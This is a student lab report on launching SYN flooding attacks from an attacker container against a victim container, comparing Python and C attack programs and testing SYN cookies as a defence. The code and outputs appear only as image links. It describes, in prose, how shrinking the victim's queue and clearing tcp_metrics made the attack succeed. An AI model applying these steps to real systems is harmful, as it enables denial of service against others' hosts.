**Cryptography and Network Security - Lab 4**

**Task 1**

Here we are trying to launch SYN flooding attacks from the attack container to the victim. The SYN cookie needs to be turned off with root privilege turned on which is already done on seed VM.

**Task 1.1:**

The first sub-task is to modify the code to launch an attack from the attacker to the victim. I have specified the victim’s IP address and the destination port in the code and then ran it on the attacker container.





The attack kept failing, so I first ran a second instance of it and it still failed. so I then decreased the size of the queue to 256 from 512, and tried again. As you can see, the attack still failed.

I then ran a third instance of it, as shown below, and reduced the queue size to 80 and then cleared the entries in tcp_metrics it finally worked.



**Task 1.2:**

I changed the size of the queue back to 128 from 80



C code to perform synflooding











The C code is compiled using the following command.



IP show command to see if user IP is present in the victim’s cache. As its not present so I did not run ip flush.





The C code worked on the first try with the queue size of 128 which shows that C is much faster when compared to Python.

**Task 1.3:**

Here we need to enable the SYN cookie mechanism and retry both of the attacks which were done above.



On running multiple instances of python code.



The attack fails and the connection is established.

Now we try to do the same attack by executing the C code. Before executing I flushed the IP cache



